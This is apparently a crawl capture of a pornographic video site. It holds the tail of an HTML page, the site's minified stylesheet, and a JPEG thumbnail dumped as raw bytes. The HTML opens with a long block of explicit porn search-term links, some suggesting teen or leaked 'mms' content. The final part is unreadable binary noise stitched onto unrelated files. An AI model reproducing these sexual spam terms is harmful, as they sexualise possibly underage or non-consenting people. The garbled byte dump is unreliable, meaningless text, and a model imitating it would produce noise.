<a href="/gotrdr/549170349/" data-ct="549170349">xvideo indian</a><a href="/gotrdr/547990593/" data-ct="547990593">xxx malayalam</a><a href="/gotrdr/664392591/" data-ct="664392591">indian sex videos 2021</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/2184887611/" data-ct="2184887611">tamil xvideo 2021</a><a href="/gotrdr/3949914853/" data-ct="3949914853">tamil sex tube</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/2315917455/" data-ct="2315917455">Desi Porn</a><a href="/gotrdr/3095973948/" data-ct="3095973948">indian anal</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a><a href="/gotrdr/683108878/" data-ct="683108878">Desi Porn</a><a href="/gotrdr/1399961651/" data-ct="1399961651">indian sex mms</a><a href="/gotrdr/2129175932/" data-ct="2129175932">indian porn sex</a><a href="/gotrdr/2572383361/" data-ct="2572383361">Desi Fuck</a><a href="/gotrdr/2992972123/" data-ct="2992972123">desi sex scandals</a><a href="/gotrdr/3325536017/" data-ct="3325536017">mallu sex videos</a><a href="/gotrdr/3827402996/" data-ct="3827402996">4k sex videos telugu</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1malayalamsexvideo.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"397d4b77c309498bafc7905068686b2d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1malayalamsexvideo.com/assets/css/app.css
body_size: 3003
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-up:before{content:'\0041'}.iconic-arrow:before{content:'\0042'}.iconic-book:before{content:'\0043'}.iconic-clock:before{content:'\0044'}.iconic-eye:before{content:'\0045'}.iconic-hearth:before{content:'\0046'}.iconic-menu:before{content:'\0047'}.iconic-monitor:before{content:'\0048'}.iconic-search:before{content:'\0049'}.iconic-tag:before{content:'\004a'}.iconic-video:before{content:'\004b'}body{font-family:Roboto,sans-serif;background-color:#f2f2f2;font-weight:400;font-size:0}.container{width:100%;max-width:1732px;margin:0 auto;padding:0 5px}.top-line{background-color:#4b3c2c;font-size:0;position:relative}.top-line-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.searches{border-left:1px solid #564736;max-height:28px;overflow:hidden;padding-right:200px}.searches a{color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;border-right:1px solid #564736;padding:4px 5px}.searches a:hover{color:#EF5001;background-color:#564736}.header{-webkit-box-shadow:0 2px 10px #e8e8e8;box-shadow:0 2px 10px #e8e8e8;background-color:#fff;font-size:0}.logo{width:100%;max-width:440px;min-width:440px}.logo img{width:100%}.search{position:relative;width:100%;max-width:300px}.search input{-webkit-border-radius:4px;border-radius:4px;border:1px solid #d3d1d1;background-color:#fff;color:#757575;font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;height:44px;margin:0;padding:11px 15px;width:100%}.search input:focus{outline:0}.search button{cursor:pointer;position:absolute;right:0;top:0;height:100%;width:40px;border:none;background-color:transparent;padding:0;margin:0}.search button:before{font-family:custom;font-size:17px;color:#d5d5d5;content:'\0049'}.search button:focus{outline:0}.header-content,.nav-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.nav-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-left:1px solid #eaeaea;margin-left:4px;padding-left:4px;height:64px}.nav{margin-right:auto;border-left:1px solid #eaeaea;margin-left:4px;white-space:nowrap}.nav a{display:inline-block;vertical-align:top;color:#352718;font-family:Roboto;font-size:18px;padding:22px 10px 21px;font-weight:400;line-height:20px;border-right:1px solid #eaeaea}.nav a i{font-size:14px;margin-left:5px}.nav a.active,.nav a:hover{color:#fff;background-color:#4b3c2c}.title{color:#4b3c2c;font-family:Roboto;font-size:28px;font-weight:400;line-height:30px;position:relative;padding-left:20px;margin:10px 0 5px}.title::before{font-family:custom;color:#999;font-size:9px;content:'\0042';position:absolute;left:5px;top:0}.title span{color:#757575;font-size:18px}.thumb{display:inline-block;vertical-align:top;margin:0 6px 4px 0;background-color:#fff;width:240px;position:relative;overflow:hidden}.thumb:hover{background-color:#e5e5e5}.thumb:hover .thumb-desc{color:#828282}.thumb-img-wrapper{position:relative}.thumb-img-wrapper img{width:100%}.thumb-desc{position:relative;color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:35px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px;padding-left:10px}.thumb-desc.thumb-desc-cat{padding-right:60px}.thumb-desc .thumb-count{position:absolute;padding-left:15px;right:5px;top:0;color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:35px}.thumb-desc .thumb-count:before{font-family:custom;font-size:12px;color:#4b3c2c;position:absolute;left:0;top:0;content:'\004b'}.thumb-tags{position:absolute;bottom:35px;left:0;background-color:rgba(0,0,0,.7);width:100%;max-height:20px;padding:0 10px;overflow:hidden}.thumb-tags a{color:#fff;margin-right:10px;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px}.thumb-tags a:hover{color:#ff3d00}.thumb-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 3px;white-space:nowrap}.thumb-added,.thumb-duration,.thumb-views{color:#4b3c2c;font-family:Roboto;font-size:12px;line-height:20px;font-weight:400;display:inline-block;padding-left:18px;position:relative}.thumb-added:before,.thumb-duration:before,.thumb-views:before{font-family:custom;font-size:14px;color:#8a8580;position:absolute;left:0;top:0;content:'\0044'}.thumb-views:before{content:'\0045'}.thumb-added:before{content:'\0043'}.promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.pagination{text-align:center;margin:3px 0 10px}.pagination a,.pagination span{color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:30px;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0dcdc;background-color:#fff;padding:2px 15px;display:inline-block;margin:0 5px 5px 0}.pagination a:hover{border:1px solid #e0dcdc;background-color:#dedcdb}.pagination span{border:1px solid #be2e00;background-color:#d03200;color:#fff}.categories{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.categories-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:5px 0;overflow:hidden;margin-bottom:2px;background-color:#fff}.categories-item>a{color:#292521;display:block;font-family:Roboto;font-size:14px;font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories-item:hover{background-color:#e5e5e5}.categories-tags{position:relative;padding-left:30px;display:table;margin:auto;max-height:20px;overflow:hidden;white-space:nowrap}.categories-tags:before{font-size:14px;font-family:custom;color:#928d88;content:'\004a';position:absolute;left:10px;top:0}.categories-tags a{color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;margin-right:8px}.categories-tags a:hover{color:#ff3d00}.top-list{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.top-list a{color:#292521;font-family:Roboto;font-size:18px;font-weight:400;line-height:40px;width:100%;vertical-align:top;display:inline-block;position:relative;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-list a:before{color:#4b3c2c;content:'\004b';font-size:12px;font-family:custom;position:absolute;left:0;top:0}.top-list a:hover{color:#ff3d00}.top-list a:hover:before{color:#ff3d00}.footer{background-color:#000;text-align:center;margin-top:20px;padding:10px 0 10px}.footer-nav a{display:inline-block;color:#d03200;font-family:Roboto;font-size:14px;font-weight:400;text-transform:uppercase;line-height:22px;padding:5px 10px}.footer-nav a:hover{color:#fff}.footer-text{color:#8e8e8e;font-size:14px}.languages{position:absolute;right:0;top:0;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;padding-right:12px;padding-left:10px}.languages .lang-current:before{font-family:custom;font-size:5px;content:'\0042';position:absolute;right:3px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.languages .lang-dropdown{position:absolute;top:100%;right:0;-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px}.languages .lang-dropdown a:hover{opacity:.8}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}.player-s{position:relative}.player-s img{width:100%}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-block{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;margin:0 3px}.player-promo{min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-extra{background-color:#fff}.player-extra .thumb-extra{max-width:300px}.player-extra .categories-tags{text-align:left;margin:0}@media screen and (max-width:1770px){.container{max-width:1486px}.categories,.top-list{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1530px){.container{max-width:1240px}}@media screen and (max-width:1280px){.container{max-width:994px}.categories,.top-list{-webkit-columns:4;-moz-columns:4;columns:4}.player-promo-l{display:none}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.nav-wrap{width:100%;margin:0;padding:0;border:none}.logo{min-width:0;margin:2px 0}.nav{margin:0}}@media screen and (max-width:1030px){.container{max-width:none}.thumb{width:-webkit-calc(25% - 6px);width:calc(25% - 6px)}}@media screen and (max-width:850px){.categories,.top-list{-webkit-columns:3;-moz-columns:3;columns:3}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.nav-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.nav{margin-top:2px;white-space:normal}.nav a{padding:9px 7px 9px}.nav a i{display:none}.player-promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}}@media screen and (max-width:650px){.categories,.top-list{-webkit-columns:2;-moz-columns:2;columns:2}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.player-top-promo{display:none}}@media screen and (max-width:360px){.categories,.top-list{-webkit-columns:1;-moz-columns:1;columns:1}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: text/plain
request_url: https://1malayalamsexvideo.com/thumbs/46/2705852733651730046_0.v1577156220
body_size: 32641
content:
���� JFIF  ` `  �� C �� C��  � �" ��             	 
�� @ ! 1"AQ#2aq	B�$��%3Rb�4r���
D���            	�� B 	   !1 AQa"2q����B���#3R�br�$%46cs����   ? ����Å��[�N4�H�?��c��Q�����?Y}3��N�f9N��� Ԙ��������LFS�e�b�����6R�I\׎F�"e�V�3���v�y�X�HR�]Y�E�5!�5����X�2G<���һH#��������ٰ}a����\��f���������/�r� �нOqA)�W��DO��{�m����(@�P�
�|:��`m�G0�
^RR����ZZ�3`$r�C��}*�����|=�y�0�B�5��E��y�v�j�J�ՍQ�,��C3Ke�@�%g://�R��V��K�a���Q�d�'�9��nA���d�����|���ۯT����#��O������N�>��� Q���ԩ�����;��=z������i;VU��*�L^����;��wq�S䶹[��.���7\~� �ߓz�Y�X���m[�b�����=e �����]����A˩+$+�^��� �JZ���s^�}�vW�<;����e���1�8hF(���w:��o4�_��Kn��ThP�	���o���� R賂�q�M�M��t���g�ԛg���vX��2�-x��2nXc#�<ZF[�]��o��=����q\:k���� �4H��Ϯm�� �վU�3��k=N�1��_�U��9���*{5�72�T�>:�z������%�lDe����dE�$����E�7��v�;]7�I��3#&O�	��=�]�P�R5ْ~��e*}��6A;<#8��xj�3���JT�v��ƒ�������W�2�l�7�g�>[{2�/�\��2I̔��,%���*p2�d�k$� ����|���K���=���xL�?����J�Z�mX1֌�O<�Nݣ�I�}%�x������ �י|y���	���OT��Y��S3��A�9����G��Z�ַ[)=��Zi�h!w��8yLA�~�����㼏�y)���~~��� oǝo{��ik��pC�,6�6�I����f���b�A�8^MM%)emjh� ڌ��  i ��c-űY��4![}�V6=�yt�$P�EbSbc#���@�E�l�}B���r^�q/M�gY�_L0����F��74&��mIri-&Q����h�܊=?h�6��� f%�@<�(�b��*����??���� K��ӥp���V~���0qދ�.4�f��w��=�C���2��єx��ی�I 8 y:o|Ys���Gx��%�/̙)Su�I:�Q��˅�XAp�3:"4���0_+�4�6�e,Tka�w��2&�ӟ^.�i޷Hz��;8!��䐅,͠����:gA��0������1���IQ��cj�����d��̏��~��^2OG������ 3jh������u�k�L�5�&��l�������9�)��������L'��\p���Sv����� Uc�_*A� ����_�G̣��{
XY�@M������쉑������?p׮Dy�� �����oƘ�v� �G�h���z_J��3�� �?����e���TuϮ���8�n���[�k�fd25O�%��
�V�K����BЙu���f3%�2�)ũ�R$e��I$������2�$<�[EJ�n,��'aB1ѷ���!{ȱw/kWK�+���A��6��"U/4̨�KL�:�72�i3������Q1�
U �s�1{f�)�`n[�N2VmZ�ds.;��~����i�?ur]<��zo9�H�c��;�O*����r��)&Y!q�F�5�W�#��h},� �� 	�<��>��7�36jc*uÆX�_�c��v�,��rK�����&�<#����d�h���^�3&����PԆΥ$$*
DԞ�̈́�2�#�sy��!e�&P򑥲h
��� �(ũ3sTx^����3�\n�k�nړ%���'��{���ǵ���V8+G����T�N���%_u �$�i"�g�ZaXL������U{�Iw�Sz<MaAr�~��Uʕ�Q�c��z�}�V�+��D��w+�6)[��Z�y�R��e� PN�U�-^��V?��$,�����"R	�j�x�v�}ZXKi'M���A� ��nT)�SPS �"+@��m�&NO�n{1����%��%�`B�Ez��,6�#�sq�TRV(�� �Cq�e�yY9v6��[��0�̖=��COX�Z!�He��J�˵F�w�\t
�#��,�����t�?��	1�,�b
�f׵��=���?�雖u!��9[��L�H$�j�(~�G�5jR�/2���c�۹���Q����
J�S�JBBI1Ҁs>����/8���ݠ�$��T@�� ��/D�O����8r'߬����]��Ŵ�j���#^�s)�!�!�e<㏗WPX-H22�iQ�#*��T�F��Lt��_�	~�f�r~7�X�9���kE��ٷRä���l~�K�	�~�u��*�:���ei�M��Ud,�Âʲ]�5g1Hd�۰��Y� uu�~�g5-��L(�I�>������҆a$8ڈZU#Y�T�B�y�z�A��/-$&�;H�V�_̈́�V��\��䶢�ה�p2G~�� �
�M$H���e����\"�%4�I�܂R���Ű5�O�D�B�-�	&ܹ ��/6�H�&��Q��n��
�maPX��D0��j��ﵜE k��{R�ts�r���	7(�3�+�p�ߛ�V=��ww7�T��!�V��7���d�IHT�*	J�(H��j{>�8V^S��7���Tm��s����Zo���^�r� �sn?� ��H�� ������X�%f6��ۻi�e��Io���;�/M+M_�����o�X{	��O+��i���$���bҩ?szq�2�K��i�+F�'\�M8��>#C�'!���0��R�W{g�z6W�2F?O�x=3�Y$�u%�х�������Ԁ�{�׏AҠH� S��A�&��/|�&���&�. �
�u�%$�N�3&�yjF�]����qȢ"5U{1v�nJ5=ڒ4���?�KЉ�S�K+3=�q�eG~�y��8�"_�eB�=���������ݲ$�1Ѭ
�ay�&�#icPŬ���U��F���	 E9�Y�xGX8�9��YY��$�a����y����cYaq��ݩ�&aRf��>��Y�2 DT�y�7��R����'+o"���=��IS��.��bn�1W�63�e�T]��r�L��1��L���B~KO�sk�`�j�,��+=�!�{��(*�fy�Xb*��
ª=. ��P'�G����ab�P��tߍ���c����+w�&��K�f�/��&j�-��[.Uh�Y��^O���\�r����x�2�혝K;�,5�M��U��ċs��:�X_�JU?3r�d1P�T�b(#I�� �$l\�:�P;$���}$y�U��-FaA����1���&䇸��ٸ�O���Cw)�o���Z����%�?���^+�� �~P��ȲZ�Va�;B�R����x���~{!�~+v_�_��� ��LF�^C�����Lg��X.��;��7���;3Z����W�T��l�n$*���Lj"��9s�	iP�4	� �H���md�}�yସ<�JF���r?��Dh�$��F�^7�3g�q�=Q�Vr,�,chr���2q]�z��� �9Ed�$���S5������P���s��S���ş��P�=n5� ��3\'���~�����8�4G�G)]a�Z�/�M��v���� �X��NDx�<�$�On�>�X�)4��f�)&���:�b���o��x#�Vպ�;c�Za����G�Ii֖���ej�	^Y��B�LJ�TZS%�����>�!8g�����k�g�xb��-�3YN#�-1�ˡ�a�ꔇS	Y�i�/�3+?N9���:6G����B����J�2l�1+�E$3Ə]VhJI콈��G�?S����=|5�]����ɳ�:��ӓ�bE�ֻ�lQ|f^YMu�d2���'��vD��;K��Qk�ߐ�y~#�|��8�����U�)�������e%���1^�Oj7���G!S�U]�D3l�֬�%�A��[��t�� ���*q����MN�&|��dqb���MR�K��N5c���W��g3�J�F�TP�ζ�.6�:2�!3O��xwf��#�|%��C;��\(����0rm8�]il�i��Z�@N�H�}/rlg��� LxՓn��1�@^6�C�r��1���$,��q'ÿ6pD���I�i[~�i�������K�ޯF:��������z9�sUG�sPc�
�,��6&��G7z�)������g�����g�RL�6�z�.��"�V1�̡���X�� ��t-\s���,���)��HR�):��&lH�:oe�¸aY�S�o(�aKJT���$%D�����#!��hv�_qI?><J���e#���?��7,�ꜥB���:�4H
8sf���Oq2J�꡷�=M+��+T�ˏ�R�#�m���� �$��dg� ���`�`uZ� 酝��憻 &�=���O}�J]}�HÕ�su�W��3  ���ó����90i��L����Z�yl��e�c�/��l���T�_��������x̾�+��C9��Cn+QL�qKF5���y!�D�ŋ-��TJ���5�S�U��<�җ[�5���� xf��ể�BC�e�	�{� ,6�B��lv��S����P�P���\�7;߂�t���SF� �;.ۛ����
�"3X�+&�r+����$�0�JG<�]�#x�4�,�b�QU�H�]���Nϟ#}��e�Ɗ�ٗTsH)nS�JZ��h���$6���l�ӈZ�˭N%&T�-����	Li�R��˘�o���V\u&��l�bfӲUF�H� �vR �����C�g��"�L�$ZU  �UA�B���x*7��Cz��k���1�j�1�^�ܔ��JO�s>�@ �����y�x����s�hxO�
���Dx󭞣���qZD�hIϦ����!��H+H$��&���m3ֱ�=����N��� ��%�{�slh���l�s퉻Gh���� HV~N��Ϧ�l�7x,{tW�ƿ; ���������}�'g�I��cC󯍂�I��A:E	<��ONv8��iTh@�v�9T�|�}?����A�mj�L}]��F��6?��������rёj����7��9�ۘF(�3��yYc��J��Y
����r�uJ�g�c�*һ>Bx�1�K�)a,��/le;� T �Ok�<��(�Dr��@�7��� �ߑ�A��뤟������ %���o_������J�s�۔K|��x�;��$��|�����*rZ�M�G�Ȍ�]��PP�ʜ5	3<�"��|��R�kl�R�	UD�;G���e�UNY�r�I�z�y6/!��+�i�uv��џ�X�'y��Cڬ|�L��F;�\�<�8�1��튯ޢ��j�O3�h�kXJ�q�E(X�Fh߽�!z���0��;�U� �$�J�x���CK�W��֚9'�WN�'̥z%��b\Q�N��8�U���.���?��C̋*� �ŀ��RK!KK�N����<�&-jN	4�˯P �̐R�% ��"��v��!��^fH�cM���ٓ&l^���}����L!�w$�	;�"�>���8��!��?�+qNm{���!_6������Բ����C4�e��y��.�� �]2o�o�Yޚ�3���,�	�̱8�b(�cN�9�5l�H�/��5o�e!�]�!tyZAY�A'p_\��^{�8W6���5�����$���&FFif��8r�,ı��D�!N�T,F�hJ�۷�L�2���:�b �� I��)Lz��qÅ�6�P֒����D�H�t�����1�^�1��e1Z�0^��@�6�(�1�@�J�ې�ڡ��b���;��b�2��	�/>�1 3l�~ݱ��5�J/�]j��M���u�����c���^��/Ib;X�S�r,��� ����ډ?Q+�T�Y�|���V�Jq��vbd�R�y.��$߹������'tj\� ��'�fL�(,&�X�J@���M*w�ǀ%�NQI�['J҂S+3)X��dT&3_�Kwݏ�9H�HL��a�WnȻ�����Y�� "�f�&����c�U���w95x��,ĳv��kZ�wx�{�����-L������[�I�U�z$�	�G�F�x�`���=�m�2��g�*xn�r�ݵz�8��nH�&���Z�2yGH��u����Ҍ����jr���H�	: P��3Kj(m�f�\�Ē,=i�Ʋ{g��b��+����Qު��v��=��OY�S�FĽx�r�TN�p>��ذ��l���kk���ݵ<��B�^�W:�R[NѼ�J�+6�5�YDq���F/儭+��u�q.�w]�.����h#�2�<ⶦv��Q5�e�1�XȨʱFUA
��0�
��x�u��:���+m �T�X�HTWЎ��tۙD��ޤ��＆�N��i��vwN̄���UҖ�X��s�}K�~�5:��q��mU��<��M\_��Ii�U�f� �l;������R�ޯ�z[��Q"E�✯LO&����O��P6��by���d�u�\�� �:]�r������pX^1��y��w!�Ⱦ���� �L&�^�&�1�D�0�
3КR����=�/Hs�e8o3��0�<S9N����8���Cj�r�"�Q0SP�T��,0H&�iXz�l�[y�'�X�r���''_����ҟ���m�2�~���h���&�?äH�V6�!�+��U�x?)���8�2��,��ݪQ�m��0�f�4Y�,��	3��G���H�Z���Qx����!����|�K7I4b�Z��M�C�DqkdN��WU��bk��{G����o�9�AS�+�+��! �"BP�Ʊ�Bf���Xu�BZqM3��S�)A�Ĉ$�oH8i�oZ��Ƹ��8���"J���dd�8�e�/r���=PV�^��h�a��Yi��lY�l�t�G��'�&/5.�\�#_�S�S���|^��F�h�g�\��Ŝ�9 �����E����珊�G�!��gޱӵ�|� �uS'��U�)�d��c�OJ��j-)�#�[��7��Y>�t�9��7��~*5�e2��[���f���c#����C8�YM�t���z��$�q"�`�,��^YH���R � 	�-p܂�Z���g�ZV�[n���)>P $i&�aGվNi8�c�����E�� �������+m�3�\��lEړ,q����z]�%���� ����W�}3�t����-���\]8�ʙ���GG��Վ6K0���xM-Q�^c	 �bݸna�Ӳ�c�.B8=�����U([�X����|E�VC]�?K���#��\�
�_��8���v�|}-I`�4 ��MkvZ�����2��|��Ͷ�N��a-���Sj0���� �|iԵ���!LJa �@HP�t�&65��VqS�����������^1�u�/�lٍs�fF�c2��yP�3zP��!|o����^|%�/r�
h���Hl�ZJ�ҫ����AbĊ�N����R����G!f��.r�4��eߑIB��W�Vl�8	�f�覂׻BL��Rdd5h�9�ل�X2��%A4^܊dx�&0N�8���0><�ϭ��q����RA3O�4� ��"I!�M:M���N��΀�������#+�<��?�-���8��L,|��/ۻ�v�8��	��M�J��RO���/����>�q�)��\'�\�ŏ$�r�򏉰훋^rMm%Ʋ��$p��~��?�I�vܛ����C��[V�ub�v�{v��`��kJ�����#�,m���^�
